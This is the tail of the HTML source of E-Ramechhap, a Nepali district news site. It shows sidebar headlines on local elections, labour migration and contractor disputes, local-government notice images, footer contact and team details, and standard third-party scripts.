											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17943/">टावर निर्माण अधुरो, ठेकेदार फरार–मजदुर अलपत्र</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17946/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17946/">श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17953/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17953/">फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17946/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17946/">श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17943/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Workers-at-unfinished-telecom-tower-site.png?fit=640%2C960&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17943/">टावर निर्माण अधुरो, ठेकेदार फरार–मजदुर अलपत्र</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17933/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/tilke-than.jpg?fit=640%2C336&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17933/">रामेछापमा ऐतिहासिक तिल्केस्थानगढी पदयात्रा</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a6c3d4c7cbc3c5cecec7d6e6c1cbc7cfca88c5c9cb">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="84eae1f3f7e1f6e5e9e1e7ecece5f4c4e3e9e5ede8aae7ebe9">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( 